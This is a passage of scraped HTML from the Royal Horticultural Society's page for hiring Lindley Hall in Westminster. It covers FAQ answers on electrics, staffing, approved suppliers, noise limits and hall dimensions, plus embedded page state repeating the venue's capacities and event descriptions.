              <path fill="#3b3630;" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
            </svg>
          </div>
          <div class="answer" id="question-5-answer">
            <p>Depending on the type of event you are hosting with the Royal
Horticultural Halls, there is a fixed electrics installation fee.</p>
            <p>Ahead of your event, a floorplan will be shared with you where
your suppliers can mark where they need their electrics.</p>
            <p>All electrical points much be requested prior to your event day,
within the hall and the basement kitchen.</p>
            <p>We suggest that you estimate between £1,000 - £3,000 + VAT for
your electrics charge.</p>
          </div>
        </dd>
      </div> <!--question 5 end-->  
	  
	  	<!--question 6 start-->
      <div class="question-panel" id="question-6">
        <dt id="question-6-question">Venue staff</dt>
        <dd>
          <div class="question question-chevron" data-target="question-6">
            <h4 id="question-6-title">Venue staff</h4>
            <svg class="chevron" width="18px" height="18px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
              <path fill="#3b3630;" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
            </svg>
          </div>
          <div class="answer" id="question-6-answer">
            <p>INCLUDED IN VENUE HIRE:</p>
            <p>Pre &amp; Post event tenancy cleaning</p>
			<p>1 Dedicated cleaner provided for duration of tenancy</p>
			<p>2 x Cloakroom attendant</p>
			<p>Duty Manager and Operational Security</p>
            <p>NOT INLUDED IN VENUE HIRE:</p>
            <p>Event security – 1 officer required for every 100 guests for evening events and events with alcohol. Security staff need to be on site 1 hour before guests arrive and 1 hour after guests have departed. A minimum of 6 hours is required and additional costs apply.</p>
            <p>First Aid Provision (if required)</p>
			<p>Queue Management Personnel (if required)</p>
          </div>
        </dd>
      </div> <!--question 6 end-->  
	

	  	<!--question 7 start-->
      <div class="question-panel" id="question-7">
        <dt id="question-7-question">Venue suppliers</dt>
        <dd>
          <div class="question question-chevron" data-target="question-7">
            <h4 id="question-7-title">Venue suppliers</h4>
            <svg class="chevron" width="18px" height="18px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
              <path fill="#3b3630;" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
            </svg>
          </div>
          <div class="answer" id="question-7-answer">
           <p> Included in hire:</p>
<p>Our venue is sold as a dry-hire space. Suppliers must be sourced
from our approved suppliers list, for both production and
catering.
The full list is available on our website. Please <a href="/cdn-cgi/l/email-protection#[base64]" target="_blank"><strong>contact</strong></a> the RHS Venues Sales team for a list of approved suppliers</p>
<p>If our suppliers cannot provide the service or cuisine you are
looking for:</p><p>
</p><p>Not included in hire:</p>
<p>Catering: There will be a buyout/admin fee of £3,500 + VAT payable by the client or 10% of the clients final bill. We do not charge a corkage fee, however your chosen caterer may.</p>
<p>Production: There will be a buyout/admin fee of £2,000 +VAT or 10% of the client’s final bill.</p>
<p>Please check with your event planner if you are unsure of the amount payable.</p>
          </div>
        </dd>
      </div> <!--question 7 end-->  	
	  
	  	  	<!--question 8 start-->
      <div class="question-panel" id="question-8">
        <dt id="question-8-question">Additional information</dt>
        <dd>
          <div class="question question-chevron" data-target="question-8">
            <h4 id="question-8-title">Additional information</h4>
            <svg class="chevron" width="18px" height="18px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
              <path fill="#3b3630;" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
            </svg>
          </div>
          <div class="answer" id="question-8-answer">
            Included in hire:<br>
<p>Wi-Fi: </p>
<p>Free Wi-Fi is available for use throughout the venue, at 1GB download and 1GB upload speed.</p><p>
</p><p>Sound:</p>
<p>The maximum sound level is 95 decibels. As a venue, we are located
in a residential area and need to be mindful of loud music/sound. The
Operations Team will monitor noise for all events at boundary level
and reserve the right to inform the client if the noise level needs to be
reduced.
Should the Duty Manager on site deem the noise level too high, the
client must comply and reduce sound to a level the Duty Manager
deems suitable. Please note, the Duty Managers decision is final on this
matter.</p>
<p>Additional Hours:</p>
<p>Load-in and load-out can only happen between 7:00am – 11:00pm (Mon
– Sat), and 8:00am – 10:00pm (Sunday). Due to noise restrictions, no
load-in or out can happen outside of these hours.
If you require additional hours for rig/de-rig then overnight ‘silent
hours’ can be purchased at £750 + VAT per hour.
If you wish to extend your event hours, a Temporary Event Notice can
be bought for £1,000 + VAT per hour (2am at the latest).</p>


            <p>MainHall: 36m x 22m</p>
            <p>Annex: 13.4m x 6.3m</p>
            <p>Gallery: 16m x 4.5m</p>
            <p>Gross Space: 875 sq m</p>
            <p>Ceiling height: 14.75m at highest point</p>
            <p>Floor weight loading capacity: 1 tonne per sq m or 22 lb per sq ft</p>
            <p>Floor composition: Wood parquet</p>
            <p>Decibel limit: 95lb</p>

          </div>
        </dd>
      </div> <!--question 7 end-->  	

    </dl>
    <div id="faq-answers" class="faq-answers panel">
      <h3 id="current-faq" class="current-faq">-</h3>
      <div id="current-answer" class="current-answer">-</div>
    </div>
  </div>
</article>
</div>
[object Object][object Object]
<style type="text/css">
 .section-oatmeal.stats-box {
     background-color: #F5F2EE;
     margin-top:0;
     padding-bottom: 0rem;
border-radius:1rem !important;
}
 .section-oatmeal.stats-box {
 font-size:0.8em !important;
 }
h4.styled-title, .styled-title h4, .styled-title h3, h3.styled-title {
     font-family: "GT-Super-Text-Black" !important;
     font-size:1.1em;
     letter-spacing: -.05rem;
}
</style><widget-text-with-html class="ng-star-inserted"><section class="section"><div class="section__container"><!----><div class="l-layout l-layout--basic-alt"><div class="l-module l-module--primary"><h3>Contact us</h3><p>We're here to help. Contact our team to explore our packages tailored to your needs and budget. Whether you want a quiet gathering or a glamorous party, we can create your dream day.&nbsp;Submit a <a href="https://www.rhs.org.uk/venue-hire/london-lindley-hall/enquiry">booking enquiry</a>.&nbsp;</p><p>&nbsp;</p></div><div class="l-module l-module--secondary l-module--divider-sm text-center"><p><strong><span style="font-size:28px;">Speak to our team</span></strong></p><p>020 7821 3650</p><a href="/cdn-cgi/l/email-protection#33617b6065565d4656407f5a5d575f564a73415b401d5c41541d46580c404651595650470e617b6016010365565d4656401601037f5a5d575f564a160103565d42465a414a"><span class="__cf_email__" data-cfemail="2b7963787d4e455e4e586742454f474e526b5943580544594c055e40">[email&#160;protected]</span></a></div></div><hr></div></section></widget-text-with-html>                   
                  
            
            <app-footer></app-footer>
      
    </rhs-widgets-content></ngx-dynamic-hooks><!----><!----><!----><!----></app-general-page><!----><app-footer _ngcontent-serverapp-c2212302097 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c2212302097 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c2212302097></lib-save-collection-modal></app-root><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/venue-hire/london-lindley-hall?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003C/div>\u003C/div>","menuPath":"/venue-hire/london-lindley-hall"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:18:27 GMT"],"content-length":["224"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/venue-hire/london-lindley-hall","responseType":"json"},"breadcrumb_/venue-hire/london-lindley-hall":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003C/div>\u003C/div>","menuPath":"/venue-hire/london-lindley-hall"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=6c09effb-6fc0-4c35-b2c6-71ad6012bc9e?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/venue-hire/london-lindley-hall'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Venue hire at Lindley Hall\u003C/h3>\r\n\u003Cp class=\"sub-heading-text text-center\">Based on a quiet leafy square in the heart of Westminster,\r\nLindley Hall has been hosting a variety of events since it first\r\nopened in 1904\u003C/p>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-image-with-side-list content='{\"content\":{\"text\":\"\u003Cul>\u003Cli>Standing reception - 650\u003C/li>\u003Cli>Dinner - 630 (No reception)\u003C/li>\u003Cli>Dinner - 390 (With reception and stage)\u003C/li>\u003Cli>Dinner Dance - 480 (No reception)\u003C/li>\u003Cli>Cabaret - 480 (No reception)\u003C/li>\u003Cli>Cabaret - 320 (With reception)\u003C/li>\u003Cli>Theatre - 540 (No reception)\u003C/li>\u003Cli>Theatre &ndash; 410 (With reception)\u003C/li>\u003Cli>Classroom &ndash; 198 (No reception)\u003C/li>\u003Cli>Classroom &ndash; 144 (With reception)\u003C/li>\u003Cli>Exhibition &ndash; 126 stands\u003C/li>\u003Cli>Examination - 400\u003C/li>\u003Cli>Fashion Show &ndash; 500\u003C/li>\u003Cli>Wine Tasting - 84 stands\u003C/li>\u003C/ul>\",\"title\":\"Venue capacities\",\"image\":\"/getmedia/cd7e0c92-a224-48cd-b275-5d8b3e77d58e/Lindley-1?width=1000&height=667&ext=.jpg\",\"imageText\":\"The Lindley Hall \"},\"type\":\"ImageWithSideList\"}'>\r\n  \r\n\u003C/widget-image-with-side-list>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Events at Lindley Hall\u003C/h3>\r\n\u003Cp class=\"sub-heading-text text-center\">A beautiful glass-vaulted ceiling lets an abundance of natural light\r\ninto this blank canvas venue, clients can use every inch of space Lindley Hall offers.\u003C/p>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cstyle>\r\n\r\nhtml{\r\nscroll-behavior: smooth;\r\n}\r\n\r\n.article-link {\r\n    margin-right: .5rem;\r\n    margin-bottom: .5rem;\r\n    padding: .5rem 1rem;\r\n    display: inline-block;\r\n    border-radius: 9999px;\r\n    background-color: #badede;\r\n    cursor: pointer;\r\n\tcolor:#3b3630;\r\n}\r\n.article-link:hover {\r\n    color: #fff;\r\n    background-color: #a53782;\r\n    text-decoration: underline;\r\n}\r\n\r\n\u003C/style>\r\n\r\n\r\n\u003Csection class=\"section\">\r\n\u003Cdiv class=\"section__container\">\r\n\u003Cdiv class=\"article-related\" style=\"text-align:center;\">\r\n\u003Ca class=\"article-link\" href=\"/venue-hire/london-lindley-hall#corporate\">Corporate\u003C/a>\r\n\u003Ca class=\"article-link\"  href=\"/venue-hire/london-lindley-hall#exhibitions\">Exhibitions\u003C/a>\r\n\u003Ca class=\"article-link\"  href=\"/venue-hire/london-lindley-hall#dinnerawards\">Dinners and awards\u003C/a>\r\n\u003Ca class=\"article-link\"  href=\"/venue-hire/london-lindley-hall#privateevents\">Private events\u003C/a>\r\n\u003C/div>\r\n\u003C/div>\r\n\u003C/section> \u003Cstyle> \r\n.curvy-section-header-intro {\r\n\tbackground-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/3da8591e-1931-4d59-9466-0ed24d3aa69f/lindley-hall-the-royal-horticultural-halls?width=1288&format=auto);\r\n\theight:225px;\r\n\twidth: 100%;\r\n\tbackground-position: center bottom -2px, center top -1px;\r\n\tbackground-size: 101%,cover;\r\n\tborder-radius: 0.5rem 0.5rem 0 0;\r\n\tbackground-repeat: no-repeat;\r\n\tmargin-bottom: 0.5rem;\r\n}\r\n\r\n@media (max-width: 80em) {\r\n.curvy-section-header-intro {\r\n\tbackground-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/3da8591e-1931-4d59-9466-0ed24d3aa69f/lindley-hall-the-royal-horticultural-halls);\r\n\tbackground-position: center bottom -2px, center top -19px;\r\nheight:177px;\r\n\t}\r\n}\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\t\t\u003Cdiv class=\"curvy-section-header-intro\">\r\n\t\t\u003C/div>\r\n\t\u003C/div>\r\n\u003C/section>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section section--flush\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 id=\"corporate\" class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Corporate events at Lindley Hall\u003C/h3>\r\n\u003C!--\u003Cp class=\"sub-heading-text text-center\">Lindley hall offers endless possibilities for Meetings\r\nand conferences\u003C/p>-->\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Cp>With its central London location, Lindley Hall is the perfect space for companies to inspire, motivate and network. The flexible space allows organisers to host 320 guests in a cabaret style with a reception space, or up to 400 theatre style with space for networking and exhibition stands, and an abundance of branding opportunities.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightText\":\"\",\"rightImage\":\"/getmedia/8eb1990c-82a1-472a-a057-3495e24bf993/lindley-hall-corporate-events.JPG?width=940&height=627&ext=.jpg\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\",\"rightText\":\"\u003Cp>In-house AV equipment includes an intelligent lighting system, pin spots, uplighters and a PA system for announcements and background music. A dedicated line of 1gbps of wi-fi is available. Lindley Hall has hosted conferences and product launches for some of the world&rsquo;s biggest brands including Rolex, The White Company and Barclays, as well as high security events such as President Barack Obama speaking at a town hall style meeting.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightImage\":\"\",\"leftImage\":\"/getmedia/f8327587-4622-4bc6-8a0e-472ca5640b19/Lindley-2?height=627&format=auto\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cstyle> \r\n.curvy-section-header-exhibitions {\r\n   background-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/e6032f9c-ca82-41a7-b85c-eddd6f3bb1ee/exhibitions-lindleyhall?width=1288&format=auto);\r\nheight:225px;\r\n    width: 100%;\r\n    background-position: center bottom -2px,top center;\r\n    background-size: 101%,cover;\r\n    border-radius: 0.5rem 0.5rem 0 0;\r\n    background-repeat: no-repeat;\r\n    margin-bottom: 0.5rem;\r\n}\r\n@media (max-width: 80em) {\r\n.curvy-section-header-exhibitions  {\r\n\tbackground-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/e6032f9c-ca82-41a7-b85c-eddd6f3bb1ee/exhibitions-lindleyhall);\r\n }\r\n}\r\n\u003C/style>\r\n\r\n\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\t\t\u003Cdiv class=\"curvy-section-header-exhibitions\">\u003C/div>\r\n\t\u003C/div>\r\n \u003C/section>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section section--flush\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 id=\"exhibitions\" class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Exhibitions at Lindley Hall\u003C/h3>\r\n\u003Cp class=\"sub-heading-text text-center\">Lindley Hall provides an expansive and versatile space for your\r\nexhibition. With a total area of 875 square metres, Lindley Hall is the\r\nideal venue for world-class exhibitions.\u003C/p>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-text-two-column content='{\"content\":{\"introText\":\"\",\"style\":{\"name\":\"None\",\"css\":\"panel--white\"},\"leftText\":\"\u003Cp>With an abundance of natural light flooding in through the high glass vaulted ceiling and bouncing off the white walls, the hall is a perfect blank canvas for your brand. With space to accommodate up to 126 shell scheme stands, Lindley Hall provides an adaptable backdrop for exhibitions allowing you to tailor the space to meet your event requirements.\u003C/p>\u003Ca class=\\\\\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\\\\\" data-ga-link-type=\\\\\"button\\\\\" href=\\\\\"http://rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\" target=\\\\\"_blank\\\\\">\u003Cspan class=\\\\\"button__text\\\\\">Get in touch\u003C/span>\u003C/a>\",\"rightText\":\"\",\"rightImage\":\"/getmedia/e287e827-8213-41af-ad18-16598ccc5466/Lindley-3\"},\"type\":\"TextTwoColumn\"}'>\r\n  \r\n\u003C/widget-text-two-column>\u003Cstyle type=\"text/css\">\r\n.venue-hire-info table {\r\n    border-collapse: collapse;\r\n    margin: 0;\r\n    width: 100%;\r\n    table-layout: fixed;\r\n    font-size: 80%;\r\n    background: white;\r\n    border-radius: 8px;\r\n    padding: 15px 0px 15px 0px ;\r\n    display: block;\r\n}\r\n\r\n  .venue-hire-info table caption {\r\n  font-size: 1.5em;\r\n  margin: .5em 0 .75em;\r\n}\r\n\r\n  .venue-hire-info table tr {\r\n /* background-color: #fff;*/\r\n  border-style:none;\r\n  padding: 